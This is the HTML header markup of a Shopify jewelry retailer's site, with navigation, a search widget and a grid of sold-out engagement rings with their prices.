  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
